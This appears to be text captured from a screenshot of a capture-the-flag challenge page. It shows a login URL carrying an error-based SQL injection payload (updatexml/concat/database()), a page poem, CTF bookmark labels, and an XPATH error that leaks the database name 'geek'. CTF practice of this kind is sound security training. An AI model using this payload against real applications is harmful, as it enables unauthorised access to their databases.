 l1282099b.node4.buuoj.cn:81/check.php?username=1'^updatexml(1,concat(0x7e,(select(database()))),3)%23&password=123456
百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
TO WORK. GET MARRIED
SOME KIDS. PAY YOUR TAXES
YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~geek'